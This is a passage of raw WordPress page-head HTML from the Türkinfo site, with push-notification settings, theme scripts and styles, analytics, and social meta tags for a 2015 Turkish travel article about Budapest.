oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="385da07e6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/gez-ve-gor/",
                    "name": "Gez ve gör"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Tuna&#039;nın en alımlı kadını: Budapeşte"/>
  <meta property="og:url" content="https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Her şehir bir kadındır… Kimi güzel, kimi çirkin, kimi romantik, kimi sessiz ve huzur veren, kimi heyecana davet eden, bazısı durgun bir diğeri her daim hırçın, kaotik ve dalgalı… Kimi seni kabul eder olduğu gibi kimi de değişmeye zorlar. Kimine bağlanır kopamazsın, kiminden köşe bucak kaçarsın. Her"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg"/>
  <meta property="article:published_time" content="2015-07-10T06:21:53+02:00"/>
  <meta property="article:modified_time" content="2015-07-10T06:41:49+02:00" />
  <meta property="og:updated_time" content="2015-07-10T06:41:49+02:00" />
  <meta property="article:section" content="Gez ve gör"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Tuna&#039;nın en alımlı kadını: Budapeşte"/>
  <meta itemprop="headline" content="Tuna&#039;nın en alımlı kadını: Budapeşte"/>
  <meta itemprop="description" content="Her şehir bir kadındır… Kimi güzel, kimi çirkin, kimi romantik, kimi sessiz ve huzur veren, kimi heyecana davet eden, bazısı durgun bir diğeri her daim hırçın, kaotik ve dalgalı… Kimi seni kabul eder olduğu gibi kimi de değişmeye zorlar. Kimine bağlanır kopamazsın, kiminden köşe bucak kaçarsın. Her"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg"/>
  <meta itemprop="datePublished" content="2015-07-10"/>
  <meta itemprop="dateModified" content="2015-07-10T06:41:49+02:00" />
  <meta itemprop="author" content="dtm"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tuna&#039;nın en alımlı kadını: Budapeşte"/>
